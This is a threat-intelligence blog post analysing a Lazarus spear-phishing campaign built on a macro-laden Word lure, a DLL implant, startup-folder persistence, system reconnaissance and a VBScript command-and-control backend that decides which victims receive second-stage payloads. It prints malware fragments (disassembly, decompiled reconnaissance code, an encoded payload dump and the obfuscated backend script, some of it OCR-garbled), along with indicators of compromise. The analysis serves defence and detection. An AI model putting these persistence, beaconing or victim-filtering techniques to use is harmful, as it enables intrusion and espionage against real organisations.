# The Lazarus' gaze to the world: What is behind the first stone

🐾 blog.telsy.com/the-lazarus-gaze-to-the-world-what-is-behind-the-first-stone

webmaster@telsy.com



#### // Introduction

Lazarus (aka APT38 / Hidden Cobra / Stardust Chollima) is one of the more prolific threat actors in the APT panorama. Since 2009, the group leveraged its capability in order to target and compromise a wide range of targets; Over the time, the main targets have been government and defense institutions, organizations operating in the energy and petrochemical sector in addition to those operating in financial and banking one.

The group has also a wide range of tools at its disposal; among these, it's possible to catalog [D] DoS botnets, first stage implanters, remote access tools (RATs), keyloggers and wipers. This list of malicious tools has over time supported a series of operations that have ranged from espionage to funding up sabotage.

This specific blog posts about concerns of a recent operation most likely carried out by this group and directed towards targets located in different parts of the world. However, our analysis started from a single malicious e-mail delivered against an important Italian institution operating in the banking and financial sector.

Starting from this email, we tried to trace back the path of the threat actor up to obtaining an excellent degree of visibility on what was going on.

By tracking down malware variants, the actor's operational logic and mechanisms were put in place in order to limit the spread of the second-stage payloads.

However, in this intervention, we will describe only the first phase of the kill chain; Here, the threat actor has provided for the release of two types of *payloads* based on the architecture of the victim's system as well as actions used in order to carry out a first recognition phase. Afterward, some features of the remote script that was used for managing and controlling victims will be explored. Further information about this campaign are available for our threat intelligence portal customers by referring to the investigation *ATR:78456*.

#### // Vector

The threat actor, in this case, relied on a spoofed e-mail message (coming from *e\_banking*@ *victim\_name\_domain\_name*) in order to deliver to the victims a message with a malicious *Microsoft Office Word* document attached. One of these retrieved documents refers to an alleged vacant job position for the **Hindustan Aeronautics** company.

## **Hindustan Aeronautics Limited**

Manager in Bengaluru, Karnataka

Job Role: Manager

**Education Requirement: Manager** 

Job Locations: Bengaluru, Karnataka

Age Limit: 48-50 Years

Experience: 3 - 5 years

Salary: 60000 - 180000(per month)

#### Qualification in Details:

#### 1. Qualification Requirement:

Candidates are required to refer the Job Description for the details of Professional Qualification required for the respective posts.

The malicious document has two separate *first-stage* doubly *base64* encoded *payloads* included within (one for 32 and one for 64-bit systems) in addition to another doubly encoded *base64* word document that has been shown to the user.

An example of one of the *payloads* is shown as follows:

C380 56 ....(....Ã.∎UFZx 55 55 54 55 46 46 51 **UUFBTUFBOUFFOUFB** 53 38 4F 54 47 OS8v0EFBTGdB0UFB **OUFBOUFROUFBOUFB** OUFBOUFBOUFBOUFB OUFBOUFBOUFBOUFB OUFBOUFBOUFBOUFB 4ĸ QUFBQUFFQUVBQUE 0 4F 6E 6E 6F ÆΕ ΔA ZnUnNEF@QW50SWJn 4D Q1RNMGhWR2hwY31C ЪF 4F ΔF ЪF 6A 5A 'nЩ d2NtOW5 jbUZ 0SUd0 Ъ7 ΔA 4E 58 5A 6B ΔA 6C ΔF aGJtNXZkQ0JpW1NC ЬF Ъ7 56 7A 52 6E 6B eWRXNGdhVzRnUkU5 6C ĿΩ 4D 58 5A **UE1HMXZaR1U1RFEw** 30 70 42 51 55 55 46 51 55 ьь S Op B Q UFB Q UFB Q UFD 52 55 6E ZW5CRUYydjEvUnRy 64 6A 45 6D 45 44 6C 4D ьь OWYXYmEvWD1XMDRY ΔF 5A 52 44 6C 61 47 5A 6D 4D 57 4A OFZ0RD1mMWJUaGZ0 7A 49 4D 53 39 30 5A UzIvMS9WdE9GK0Zi 64 45 4R 4E 46 53 39 4F 56 6E 7A WS9Y0VcwNFhzUnYz 7A 57 59 78 59 6D 45 57 44 6E OWYxYmEvWDUXenY1 4C 31 5A 7A 52 6D 63 56 6C 4C 31 67 L1ZzRmcxVlpuL1q5 52 47 68 33 64 58 63 33 49 5A 6A 46 U3dXRGhWc3I5ZjFi 6E 51 6C 6C ЬF 55 6C 5A 6E 67 ЬF Q110V1dxZnqvVnNG 64 31 64 45 7A ъ7 59 6C 4D 57 44 6C ZzBGY1MvWD1Xd1dE 61 31 5A 30 64 6A 6C 6D 4D 57 4A 57 55 39 57 a120djlmMWJCWU9W 56 7A 49 76 4D 53 39 57 63 30 5A 6E 4E 47 78 69 UzIvMS9Wc0ZnNGxi

Once the macro is executed, the first infection process is started using the *AutoOpen Sub*. Variables *dllPath* and *docPath* are filled calling respectively the functions *GetDllName()* and *GetDocName()* in order to retrieve the paths from where they will be loaded later. For the first stage, it is as follows:

%USERPROFILE%"\AppData\Local\Microsoft\ThumbNail\thumnail.db

A subsequent *LoadLibraryA* loads dropped *dll*. A variable named "a" is then filled with the results of the so-called *ShowState* function within the content of an active opened document. These instructions are the result of executing the dropped library.

## // First run and persistence

The **ShowState** function has mainly the task of recovering the current execution path, starting the **SetupWorkStation** function in the same module context and ensuring persistence in the affected system.

It is interesting to note how the functions *Colnitialize* and *CoCreateIstance* are used respectively to initialize the COM library and to instantiate the COM object.

```
push
        ebp
mov
        ebp, esp
sub
        esp. 8
push
        esi
push
        ds:CoInitialize
call
lea
        eax, [ebp+ppv]
push
        eax
        offset riid
push
push
push
        Θ
        offset rclsid
push
        ds:CoCreateInstance
call
mou
        esi, eax
test
        esi, esi
```

However, in order to understand which object is being instantiated, the first argument to the *CoCreateInstance()* function must be inspected to extract the unique identifier (CLSID) of the COM object. A look at variable as it would look in memory is shown as follows:

```
rclsid dd 21401h ; Data1
; DATA XREF: sub_10007A10+1Cfo
dw 0 ; Data2
dw 0 ; Data3
db 0C0h, 6 dup(0), 46h ; Data4
```

Opening the *HKEY\_CLASSES\_ROOTCLSID* key gives the corresponding readable format:



On function return, a new shortcut (*Ink*) is created under the local path resulting from *GetTempPath* function minus "*\Local\Temp\*" and plus "*\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\thumbnail.Ink*"

```
; CODE XREF: sub_10007AD0+E4fj
test
        ecx, ecx
        short loc 10007BE6
iz
        edx, 104h
mov
sub
        edx, ecx
        eax, 104h
mov
sub
        eax, edx
        ecx, [ebp+edx*2+Buffer]
lea
        offset aRoamingMicroso
push
        edx, 7FFFFFFh
mov
call
        sub_10006420
```

The content of thumbnail.Ink is:

"C:\Windows\System32\rundll32.exe" "full path of module", SetupWorkStation S-6-38-4412-76700627-315277-3247 0 0 9109 1

## // Implant Initialization

**SetupWorkStation** function of the implant is aimed at a system reconnaissance and at performing beacon of the command and control center. If the malware does not find the exact number of expected arguments in its command line, it simply quits the execution without going any further.

Inside this frame of code, a new thread is created with the starting address **100075A0**. **sub\_10007340** is designed to initialize external communication. It internally calls **sub\_100071F0** that is aimed to executing operations designed for system reconnaissance.

An example of these instructions from dynamically generated *pseudo-code* is shown below:

#### Retrieving *Username* and *CumputerName*

```
GetComputerNameW(esp7 + 0x105, (uint32_t)esp6 + 12, esi2, ebx3);
esp8 = (void*)(esp7 - 1 - 1 + 1);
esp9 = (void**)((uint32_t)esp8 - 4);
GetUserNameW(esp9 + 0x85, (uint32_t)esp8 + 12, esp7 + 0x105, (uint32_t)esp6 + 12, esi2, 0x100);
esp10 = (void*)(esp9 - 1 - 1 + 1);
ecx11 = (void*)((uint32_t)esp10 + 16);
fun_684a6770(ecx11, esp9 + 0x85, (uint32_t)esp8 + 12, esp7 + 0x105, (uint32_t)esp6 + 12, esi2, 0x100);
eax12 = (int32_t)LocalAlloc(ecx11);
esp13 = (void*)((uint32_t)esp10 - 4 + 4 - 4 - 4 - 4 + 4);
```

#### Retrieving LogicalDrives, DriveTypes

### Retrieving FreeSpace for drives

```
if (edx24) {
    addr_0x684a6949_33:
    GetDiskFreeSpaceExW((int32_t)ebp2 - 16, (int32_t)ebp2 - 0x2b8, (int32_t)ebp2 - 0x2a8,
    asm("shrd ecx, edx, 0x1e");
    asm("shrd eax, ecx, 0x1e");
    fun_684a63c0(0x100, "%", (int32_t)ebp2 - 16, (int32_t)ebp2 - 0x90, 0, 0, (int32_t)ebp2
    eax35 = 0x100;
```

#### Performing Processes Enumeration

```
eax13 = (void*)CreateToolhelp32Snapshot();
v14 = eax13;
if (eax13 != -1 && (v15 = (void*)((int32_t)ebp1 - 0x868), v16 = eax13, eax17 = (int32_t)Process32FirstW(v16, v15), !!eax17)) {
    while (1) {
        fun_6859dfe0((int32_t)ebp1 - 0x210, 0, 0x208, v16, v15, 15, 0, v4, v2, v18, v14, 0x22c);
        v19 = v20;
        eax21 = (int32_t)CreateToolhelp32Snapshot(8, v19, v16, v15);
        edi22 = eax21;
        if (edi22 == -1) {
             addr_0x684a6591_3:
             eax23 = 0x40000;
             ecx24 = ebx25;
        } else {
             fun_6859dfe0((int32_t)ebp1 - 0x634, 0, 0x424, 8, v19, v16, v15, 15, 0, v4, v2, v26);
             v27 = (void*)((int32_t)ebp1 - 0x638);
             v28 = edi22;
             eax29 = (int32_t)Module32FirstW(v28, v27, 8, v19, v16, v15);
        }
```

The collected information is then compressed and encrypted. Subsequent HTTP request is prepared in order to send data to command and control. Communications make use of HTTP protocol and POST method. "**ned**", "**gl**" and "**hl**" parameters will be used in order to interact with remote command and control script that are used to handle victims and to deliver the second stage *payload*. A code frame regarding the functions used for HTTP communication is reported as follows:

```
call
        ds:WinHttpOpenRequest
mov
        esi, eax
        esi, ebx
cmp
        loc_10006EA7
jz
        [ebp+arq C], ebx
cmp
        short loc_10006C91
jz
push
        ecx, [ebp+Buffer]
lea
push
        ecx
        1Fh
push
push
        esi
        [ebp+Buffer], 3300h
mov
call
        ds:WinHttpSetOption
```

#### // Behind the first stone

We had the opportunity to analyze what the actor did in the backend in order to manage the victims of the first stage implanter that has been described. The remote script, at least as far as observed, is copied into legitimate compromised sites. It also includes the possibility to decide if and when the second level *payload* is to be released and works through blacklists and whitelists in order to protect the final backdoor from unwanted spread.

It looks like a heavily obfuscated VBScript artifact. Here an extract from the original retrieved code:

<%@language=VBScript.Encode%><%#@~^VEMEAA==6</pre> P3"D}DP"+kiHDPH+XYlo!xZDrW P?D];xbmKNn )Ukkclk^W ~^SX`33T#B?&yS'CAbzF+Go)=CuP1SNB1S8B6`VQ2#S?2fB[uGcAs&Z%11C P8~1~9Sm~6vV +#~Uf\*~LCW%0F9T1)uC,C~~~ ^&.XChTp\$hfT41}49+F%Z^elEVD 51pdA;B\kq{V:NnC5kf\T662lS([f6whSdb9GslWfbocd,1"RqhLf&4j(:3 I"jg?BU5nlfLn9#An/&&nO\AH%G;X{t+:j\l?i M}tjJF\_j:}Vt9\$SqG!(9)HNC\1\*6w 28;+!;^;A+\_g}8fUKEKIp rqJ5To MP3Z)OkQdS.L X::Gzwm+j7&ta1N9Wu2lhn^AzV\nZ%p Jo;c]lapb}Ds"04l([Vha:[x],09%ds&Foqf O0{S\$1^iWs9lfIa(M 4H+sgz\$qk.Dz4HK HZ%AZ63Y^ q 17/9V2WKK+O9Mp45F9MlI^"fNl2hEqvC# FFlHX,gx XV92145TvC&\$\*f01mC35ep\q OZ1[]"lQhGK) & !XG3X\Kk+{+;LVqOa6A4jK7yrkoW.r"5ptX+Q0gy4Vj5}|9VB/3\_w0+p%PUt5fyS}\It3o\_NqC;tqLD!OTAeU/ n|nG85n]A;m GI&m3UnWxX;hNVhCl(Czmh[[]:j0na\*;yh+1WWS/4jPz!)9Yebq\*YRJ]AAYH3TVW]wV&&6.ROgA;11qz4"5&EtEF rg6\*+VJA; 1992vUNtk; (d476|H01qkEZQnFjW X1vTAo(XwOP?+wd/tkVF; (,eM8sb\0`.S.K1Fb/&kLz5nFH.d&pO+! Z1 [W szfoKH 1d2;\hKW& K9G^0H18&d1i)^}BYbo;q1&6m+z]^UF+tV8N| 2 mqM"Ms{1}\%va| }OEIF4zt ;3.tSm5!p)klu jhIM\WR-9pk!:.}nW9SCof0h9J}4\$D%zV/.Ld\*NGq34"yk4n& N3mbb;NZL[^(&1h{f!t;.PU.2&VN&,p\V.8?t-ly//i(yCuF dwwDeV\$zA"F\*w8;&\\$X60tRj k\*49ZkFjDD qj!fbU32VkcS&a 5050B^!U,qwfrP)NKqsO/bI%\/G00h^12nH\$\$ oKbn2Mqg9 ?wH.\WGW` }S!m}fMhQ\*jw400DEFa6`KK~a{%UIx\{hHGSEGSjUVqla5tGI[hKVG NuoM"DlSC.KKqV&hYu\Ft.nt; WGWaho-h 20 T9B]KqkU}6V+Fz{\$GGAhw8H3"tlGAbs?ZbtjyDLu;8:a(mo3+K1YFz|j.S0EN.[G L{f3ZqH9N7yYJ3!A+%0lq1-OGnd9K1x2N?WZ1pyAf^0Qt4:z4HYBL^?q0h05z,QGs(M#d8+{n8%D+p8ZW52T1`"N\$(qb`c\*pNLAK{}\fWzaP!Ao!F8k2(Mctz)

After retrieving the original instructions set, it has been possible to deeply understand the working logic behind; The remote script works mainly through *Request.Form* variables that are filled when receiving beacons from victims and by local variables named as following:

- 1. strworkdir: The working folder within the compromised wwwroot.
- 2. strlogpath: The path to the file used in order to log victims' data. In this case a fake .mp3 file
- 3. **strwhitefile**: The path to the file used in order to store whitelisted victims IP address. In this case, a fake .mp3 file.
- 4. **strblackfile**: The path to the file used in order to store the blacklisted IP address. In this case, a fake .mp3 file.

Parameters "gl" and "hl" are used respectively to retrieve system info about victims and OS architecture. On the basis of what we have collected, the log file mapped by *strlogpath* variable is then updated with a new row comprising *victim IP address*, *victim system info*, *request timestamp* and *adopted case* in handling the victim.

The *cases* that have been designed by the threat actor can be four on the basis of interest for the victim:

- case\_1\_64/86: MD5 of IP address that made the request is on whitelist. The actor has selected the victim to be infected with a second-stage payload. TorisMa\_x64/86 payload is then released to the victim.
- 2. *case\_2\_64/86*: MD5 of IP address that made the request is on blacklist. The actor wants to prevent the spreading of the second stage payload to that IP address. *Doris\_x64/86* (non-sense chars) *payload* is then released to the victim.
- case\_3: The victim results of particular interest for the threat actor on the basis of retrieved system info (identified with a value of 24 of "ned"). Second stage payload is not yet delivered.
- 4. *case\_4:* The victim results of no particular interest for the threat actor. no previous condition has been met. Second stage payload is not yet delivered.

Below, the primary construct used to manage what is received by the backend script:

```
If ipoK(strWhiTeFile,strMD5IpAddr)=1 AnD Instr(strOsBit,"1")>0 Then r=WriTeLine(strLogPath,"case_1_64")
strResData=strBaSE64_ToriSma_x64
ElsE If IpoK(strWhiteFile,strMD5IpAddr)=1 And InStr(strOsBit,"0")>0 ThEN r=WRITeLine(strLogPath,"case_1_86")
strResDATa=strBase64_tORISMa_x86
Else If IpoK(strBlacKFile,strMD5ipAddr)=1 ANd InStr(strOsBit,"1")>0 Then r=writeLine(strLogPath,"case_2_64")
strResDAta=strBAse64_Doris_x64
Else If IpoK(strBlacKFile,strMD5ipAddr)=1 And Instr(stROSBit,"0")>0 then r=WriTeLine(strLogPath,"case_2_86")
strResData=strBAse64_doRis_x86
ElsE if inStR(strCOnditiOn,"24")>0 Then r=WrITeLine(stRlogPath,"case_3")
Response.StaTuS="404 File Not Found"
ELse r=WriTeLIne(stRlogPath,"case_4")
resPOnse.Status="404 File Not Found"
End If
```

## // Victimology

According to the visibility obtained so far, we asses with a high degree of confidence that this campaign is mainly directed against research/defense sector and financial / payments institutions. Other types of sectors are obviously not to be excluded on the basis of actor interests. Most of the malicious activities associated with the examined malware set are limited to the Indian region. However, organizations of other countries as well are inside of Lazarus' interests. Here there is an exhaustive geographical map where it is possible to observe actions attributable to this specific threat (note that these malicious actions may not have led to a current active infection but could be only limited to infection attempts):



### // Conclusions

In this case, the Lazarus group targets research / defense and financial organizations mainly in the same region where the security community has recently attributed an attack from the same group against a nuclear power plant. However, it has also been noted that the actor has extended its interests to other regions of the world, including Italy. Furthermore, we have observed an info-

gathering implanter used to quickly identify interesting targets and we have exposed the use of a backend script designed to handle the victims and limit the spread of second-stage *payloads* only to wanted ones.

## // MITRE ATT&CK Techniques

[+] T1193 – Actor relies on spear-phishing as infection vector

[+] T1002 – Actor compresses and encrypts data

[+] T1132 – Actor encodes data

[+] T1023 – Actor relies on shortcuts to achieve persistence

[+] T1060 - Malware maintain persistence through Start menu folder

[+] T1071 – Actor relies on standard application layer protocol for C2 coms

[+] T1043 – Actor uses common ports to communicate

## // Indicators of Compromise

SHA256: b018639e9a5f3b2b9c257b83ee51a3f77bbec1a984db13d1c00e0CC77704abb4

SHA256: adf86d77eb4064c52a3e4fb3f1c3218ee2b7de2b1780b81c612886d72aa9c923

SHA256: 1a172d92638e6fdb2858dcca7a78d4b03c424b7f14be75c2fd479f59049bc5f9

SHA256: ec254c40abff00b104a949f07b7b64235fc395ecb9311eb4020c1c4da0e6b5c4

SHA256: 26a2fa7b45a455c311fd57875d8231c853ea4399be7b9344f2136030b2edc4aa

**Domain name** (compromised): *curiofirenze[.]com* 

IP Address: 193.70.64.163

File: %USERPROFILE%"\AppData\Local\Microsoft\ThumbNail\thumnail.db

File: %APPDATA% \Microsoft\Windows\Start Menu\Programs\Startup\thumbnail.lnk

## // Artifacts detection rules

YARA detection rule for unpacked dll implant is available here

Third-party freely available rules for detecting executables that have been encoded with *base64* twice are here